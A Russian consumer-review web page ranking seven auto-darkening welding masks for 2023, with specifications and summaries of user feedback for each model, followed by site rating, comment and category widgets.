<ul class="wp-block-list">
<li>Тип крепления: оголовье&nbsp;</li>



<li>Материал изделия: полиамид&nbsp;</li>



<li>Размер окна: 95&#215;36 мм&nbsp;</li>



<li>Уровень затемнения: DIN 9-13&nbsp;</li>



<li>Минимальная температура эксплуатации: -5 °C&nbsp;</li>



<li>Максимальная температура эксплуатации: +55 °C&nbsp;</li>



<li>Тип питания: солнечная батарейка, аккумулятор&nbsp;</li>



<li>Вес: 450 г&nbsp;</li>
</ul>



<p>Свой ТОП я хочу начать с модели Aurora A-998F. Эта маска может похвастаться технологией естественной цветопередачи с фильтром синего. Она гарантируют надёжную защиту глаз сварщика не только от вредного воздействия ультрафиолета и инфракрасного излучения, но и от коротковолнового участка синего спектра, пропуская к глазам только безопасный синий с длинной волны 450-480 нм. Маска рассчитана на комфортную сварку в режимах MMA и MIG/MAG. Не могу не отметить наличие сертификата соответствия европейскому стандарту ЕС и американскому стандарту ANSI. Эта модель выполнена из высококачественного негорючего и ударопрочного полиамида, который предотвращает прилипание сварочных брызг. Минимальная температура эксплуатации составляет -5 °C, тогда как максимальная достигает +55 °C. Также обязательно упомяну наличие двух инфракрасных датчиков и запасного защитного стекла в комплекте. Вес маски составляет 450 г. Размер окна равняется 95х36 мм. В своих отзывах пользователи в позитивном ключе обычно пишут про удобное крепление для головы, небольшой вес, хорошую защиту глаз, хвалят регулировку и отличное соотношение цены и качества в целом. А вот про какие-то действительно серьезные недостатки говорить не приходится.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name2"><strong>СПЕЦ WM-400&nbsp;</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="786"  data-id="251664" src="https://damsovet.net/wp-content/uploads/2023/01/1-1-72.webp" alt="" class="wp-image-251664"/><meta itemprop="width" content="730"><meta itemprop="height" content="786"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="793"  data-id="251665" src="https://damsovet.net/wp-content/uploads/2023/01/1-2-66.webp" alt="" class="wp-image-251665"/><meta itemprop="width" content="730"><meta itemprop="height" content="793"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="251663" src="https://damsovet.net/wp-content/uploads/2023/01/1-5-39.webp" alt="" class="wp-image-251663" srcset="https://damsovet.net/wp-content/uploads/2023/01/1-5-39.webp 730w, https://damsovet.net/wp-content/uploads/2023/01/1-5-39-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/01/1-5-39-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Тип крепления: оголовье&nbsp;</li>



<li>Материал изделия: термостойкий ударопрочный пластик&nbsp;</li>



<li>Размер окна: 92х42 мм&nbsp;</li>



<li>Уровень затемнения: DIN 9-13, DIN 4&nbsp;</li>



<li>Минимальная температура эксплуатации: -5 °C&nbsp;</li>



<li>Максимальная температура эксплуатации: +55 °C&nbsp;</li>



<li>Тип питания: солнечная батарейка, батарейка&nbsp;</li>



<li>Вес: 400 г&nbsp;</li>
</ul>



<p>Далее в моем рейтинге идет модель СПЕЦ WM-400, которая выполнена из термостойкого ударопрочного пластика. Она подходит для абсолютно любых видов сварки. За счет небольшого веса, который составляет всего 400 г, у оператора не должно возникать неприятных ощущений при продолжительном использовании. Затемнение стекла происходит в автоматическим режиме при появлении сильных излучений. Стоит отметить, что данная процедура занимает всего 0.00006 с, что особенно важно в процессе эксплуатации. Уровень затемнения DIN 9-13 обеспечивает эффективную защиту глаз даже от мощных излучений. В качестве источника питания используется солнечная батарея или круглая аккумуляторная батарейка типа CR 2032. Регулировку уровня чувствительности можно производить вручную. Минимальная температура эксплуатации составляет -5 °C, тогда как максимальная достигает +55 °C. Размер окна равняется 92х42 мм. Что же касается отзывов, то в них пользователи в позитивном ключе зачастую пишут про универсальность, удобную регулировку, приличную видимость, добротную защиту и хвалят хорошее соотношение цены и качества в целом. Некоторые владельцы жалуются на не очень качественное крепление и хлипкий пластик.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name3"><strong>Fubag Optima 4-13 Visor </strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="830"  data-id="251667" src="https://damsovet.net/wp-content/uploads/2023/01/1-1-73.webp" alt="" class="wp-image-251667"/><meta itemprop="width" content="730"><meta itemprop="height" content="830"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="814"  data-id="251666" src="https://damsovet.net/wp-content/uploads/2023/01/1-3-63.webp" alt="" class="wp-image-251666"/><meta itemprop="width" content="730"><meta itemprop="height" content="814"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Тип крепления: оголовье&nbsp;</li>



<li>Материал изделия: полипропилен&nbsp;</li>



<li>Размер окна: 100&#215;65 мм&nbsp;</li>



<li>Уровень затемнения: DIN 9-13, DIN 4-8&nbsp;</li>



<li>Минимальная температура эксплуатации: -10 °C&nbsp;</li>



<li>Максимальная температура эксплуатации: +55 °C&nbsp;</li>



<li>Тип питания: солнечная батарейка, аккумулятор&nbsp;</li>



<li>Вес: 500 г&nbsp;</li>
</ul>



<p>Следующая маска, о которой я хочу вам рассказать, носит название Fubag Optima 4-13 Visor. Эта модель выполнена из полипропилена. Она обеспечивает затемнение 4-8 DIN и 9-13 DIN. Ее светофильтр срабатывает практически мгновенно, гарантируя своевременное затемнение при вспышке. Размер окна составляет 100х65 мм, что гарантирует оператору хороший обзор. Также я хочу отметить наличие панели управления для выбора наиболее оптимального рабочего режима и проверки работы батареи. В качестве элемента питания здесь может применяться литиевая АКБ или солнечная батарея. Вес маски составляет 500 г. Минимальная температура эксплуатации равняется -10 °C, в то время как максимальная достигает +55 °C. В своих отзывах пользователи в позитивном ключе обычно пишут про множество настроек, высокое качество светофильтра, удобство в использовании, небольшой вес, хороший обзор и хвалят отличное качество пластика. А вот про какие-то по-настоящему существенные минусы говорить не приходится. </p>



<h2 class="wp-block-heading" id="model_name4"><strong>Ресанта МС-4&nbsp;</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="800" height="1066"  data-id="251668" src="https://damsovet.net/wp-content/uploads/2023/01/1-4.jpg" alt="" class="wp-image-251668"/><meta itemprop="width" content="800"><meta itemprop="height" content="1066"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="251669" src="https://damsovet.net/wp-content/uploads/2023/01/1-10-10.webp" alt="" class="wp-image-251669"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="251670" src="https://damsovet.net/wp-content/uploads/2023/01/1-8-23.webp" alt="" class="wp-image-251670"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Тип крепления: оголовье&nbsp;</li>



<li>Материал изделия: полимер&nbsp;</li>



<li>Размер окна: 90х32 мм&nbsp;</li>



<li>Уровень затемнения: DIN 11, DIN 4&nbsp;</li>



<li>Минимальная температура эксплуатации: -5 °C&nbsp;</li>



<li>Максимальная температура эксплуатации: +55 °C&nbsp;</li>



<li>Тип питания: солнечная батарейка, батарейка&nbsp;</li>



<li>Вес: 430 г&nbsp;</li>
</ul>



<p>На очереди модель Ресанта МС-4. Данная маска выполнена из практичного и высокопрочного полимера. Она имеет уровень затемнения DIN 4 и DIN 11 и оснащена солнечными батареями и батарейками типа ААА, что обеспечивает ее бесперебойную работу. Размер окна составляет 90х32 мм, что гарантирует хорошую обзорность. А весит маска всего 430 г, благодаря чему ее удобно хранить и транспортировать. Помимо всего прочего я хочу отметить минимальную температуру эксплуатации, которая составляет -5 °C, тогда как максимальная температура достигает +55 °C. Скорость затемнения составляет всего 0.0001 сек. В конце отмечу оптический класс 1/2/1/2. В своих отзывах пользователи в позитивном ключе зачастую пишут про удобное крепление для головы, невысокую стоимость, наличие толковых регулировок, быстрое затемнение, небольшой вес и хвалят хорошее соотношение цены и качества в целом. В минусы владельцы иногда записывают тонкий и хлипкий пластик на креплении.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name5"><strong>WELDER ULTIMA Ф10&nbsp;</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="251673" src="https://damsovet.net/wp-content/uploads/2023/01/1-2-67.webp" alt="" class="wp-image-251673" srcset="https://damsovet.net/wp-content/uploads/2023/01/1-2-67.webp 730w, https://damsovet.net/wp-content/uploads/2023/01/1-2-67-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/01/1-2-67-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="251671" src="https://damsovet.net/wp-content/uploads/2023/01/1-1-74.webp" alt="" class="wp-image-251671" srcset="https://damsovet.net/wp-content/uploads/2023/01/1-1-74.webp 730w, https://damsovet.net/wp-content/uploads/2023/01/1-1-74-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/01/1-1-74-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="251672" src="https://damsovet.net/wp-content/uploads/2023/01/1-3-64.webp" alt="" class="wp-image-251672" srcset="https://damsovet.net/wp-content/uploads/2023/01/1-3-64.webp 730w, https://damsovet.net/wp-content/uploads/2023/01/1-3-64-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/01/1-3-64-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="251674" src="https://damsovet.net/wp-content/uploads/2023/01/1-4-33.webp" alt="" class="wp-image-251674" srcset="https://damsovet.net/wp-content/uploads/2023/01/1-4-33.webp 730w, https://damsovet.net/wp-content/uploads/2023/01/1-4-33-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/01/1-4-33-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="251676" src="https://damsovet.net/wp-content/uploads/2023/01/1-5-40.webp" alt="" class="wp-image-251676" srcset="https://damsovet.net/wp-content/uploads/2023/01/1-5-40.webp 730w, https://damsovet.net/wp-content/uploads/2023/01/1-5-40-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/01/1-5-40-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="251675" src="https://damsovet.net/wp-content/uploads/2023/01/1-9-15.webp" alt="" class="wp-image-251675" srcset="https://damsovet.net/wp-content/uploads/2023/01/1-9-15.webp 730w, https://damsovet.net/wp-content/uploads/2023/01/1-9-15-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/01/1-9-15-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Тип крепления: оголовье&nbsp;</li>



<li>Материал изделия: ударопрочный полипропилен&nbsp;</li>



<li>Размер окна: 103&#215;90 мм&nbsp;</li>



<li>Уровень затемнения: DIN 4/5-9/9-13&nbsp;</li>



<li>Минимальная температура эксплуатации: -10 °C&nbsp;</li>



<li>Максимальная температура эксплуатации: +60 °C&nbsp;</li>



<li>Тип питания: солнечная батарейка, съемная литий-ионная&nbsp;батарея&nbsp;</li>



<li>Вес: 560 г&nbsp;</li>
</ul>



<p>Финальную тройку моего рейтинга открывает модель WELDER ULTIMA Ф10. Оголовье данной сварочной маски можно регулировать в шести положениях под форму и размер головы. Она выполнена из прочного полипропилена и устойчива к случайным падениям и ударам. Размер окна составляет 103х90 мм, что обеспечивает достаточно большой обзор. Также не могу не отметить уровень затемнения DIN 4/5-9/9-13. Благодаря четырем оптическим датчикам двойной LED-дисплей затемняется за четыре&nbsp;секунды, а работает маска от съемной литий-ионной батареи или солнечной батарейки. Перед первым использованием рекомендуется включить функцию самотестирования. Минимальная температура эксплуатации равняется -10 °C, в то время как максимальная достигает +60 °C. Весит данная модель 560 г. Среди прочих особенностей я хочу отметить возможность регулировки чувствительности, наличие системы REAL COLOR и двойного LCD-дисплея, а также возможность регулировки скорости осветления. На корпусе имеется индикатор зарядки аккумулятора. В своих отзывах пользователи в позитивном ключе зачастую пишут про хорошее качество светофильтра, большой размер окна, функциональность, удобство в использовании, простоту регулировки и хвалят отличное соотношение цены и качества в целом. При этом некоторые владельцы не слишком довольны качеством крепления.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name6"><strong>Aurora SUN-7&nbsp;</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="251679" src="https://damsovet.net/wp-content/uploads/2023/01/1-2-68.webp" alt="" class="wp-image-251679"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="251678" src="https://damsovet.net/wp-content/uploads/2023/01/1-1-75.webp" alt="" class="wp-image-251678"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="251677" src="https://damsovet.net/wp-content/uploads/2023/01/1-3-65.webp" alt="" class="wp-image-251677"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Тип крепления: оголовье&nbsp;</li>



<li>Материал изделия: полиамид&nbsp;</li>



<li>Размер окна: 99&#215;55 мм&nbsp;</li>



<li>Уровень затемнения: DIN 9-13, DIN 5-8&nbsp;</li>



<li>Минимальная температура эксплуатации: -5 °C&nbsp;</li>



<li>Максимальная температура эксплуатации: +55 °C&nbsp;</li>



<li>Тип питания: солнечная батарейка, батарейка&nbsp;</li>



<li>Вес: 500 г&nbsp;</li>
</ul>



<p>Предпоследняя маска, о которой я хочу вам рассказать, называется Aurora SUN-7. Она выполнена из полиамида, оснащена четырьмя оптическими датчиками и имеет эргономичную конструкцию, позволяющую при помощи настройки наголовника обеспечить наиболее комфортное положение. Она также может похвастаться уровнями затемнения DIN 5-8 и DIN 9-13. Размер экрана, который составляет 99&#215;55 мм, является оптимальным для подавляющего большинства видов сварочных работ. Помимо всего прочего не могу не отметить возможность регулировки времени перехода в светлое состояние и регулировки чувствительности светофильтра, а еще функцию регулировки перехода между режимами сварки и заточки. Производитель также предусмотрел возможность легкой замены защитного стекла из поликарбоната. Источниками питания для светофильтра служат литиевый аккумулятор и солнечная батарея. Вес маски составляет 500 г. Минимальная температура эксплуатации равняется -5 °C, тогда как максимальная достигает +55 °C. Что же касается отзывов, то в них пользователи в позитивном ключе обычно пишут про хорошую обзорность, симпатичный внешний вид, небольшой вес, удобство в использовании, настройки и хвалят высокое качество сборки в целом. А вот про какие-то действительно серьезные недостатки говорить не приходится.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name7"><strong>Ресанта МС-6&nbsp;</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="251682" src="https://damsovet.net/wp-content/uploads/2023/01/1-5-41.webp" alt="" class="wp-image-251682"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="251680" src="https://damsovet.net/wp-content/uploads/2023/01/1-6-34.webp" alt="" class="wp-image-251680"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="251681" src="https://damsovet.net/wp-content/uploads/2023/01/1-7-18.webp" alt="" class="wp-image-251681"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Тип крепления: оголовье&nbsp;</li>



<li>Материал изделия: пластик&nbsp;</li>



<li>Размер окна: 90&#215;35 мм&nbsp;</li>



<li>Уровень затемнения: DIN 11, DIN 4&nbsp;</li>



<li>Минимальная температура эксплуатации: -5 °C&nbsp;</li>



<li>Максимальная температура эксплуатации: +55 °C&nbsp;</li>



<li>Тип питания: солнечная батарейка&nbsp;</li>



<li>Вес: 1 кг&nbsp;</li>
</ul>



<p>А завершает мой ТОП-7 лучших сварочных масок со светофильтром “хамелеон” в 2023 году модель Ресанта МС-6. Она может похвастаться уровнями затемнения DIN 4 и DIN 11. Скорость затемнения составляет 1.2 мс. Источником питания маски является солнечная батарея. Эта модель надежно фиксируется на голове с помощью крепления традиционной конструкции. Размер окна составляет 90х35, что обеспечивает достаточно комфортный обзор. Весит маска 1 кг. Минимальная температура эксплуатации составляет -5 °C, тогда как максимальная достигает +55 °C. Корпус изделия выполнен из прочного пластика.&nbsp;В своих отзывах пользователи в позитивном ключе обычно пишут про невысокую стоимость, удобство в использовании, хорошее автоматическое затемнение, небольшой вес, хвалят высокое качество сборки в целом. В минусы владельцы иногда записывают хлипкое крепление, а некоторые покупатели не слишком довольны качеством пластика.&nbsp;</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>


<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-2" data-post-id="251658" data-rating-count="4" data-rating-sum="7" data-rating-value="1.75"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://damsovet.net/wp-content/uploads/2023/01/1-1-70-150x150.webp"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda/" content="ТОП—7. Лучшие сварочные маски [хамелеон]. Рейтинг 2023 года!">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-maski-hameleon-rejting-2023-goda/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://damsovet.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='251658' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e876210c40" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="199"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
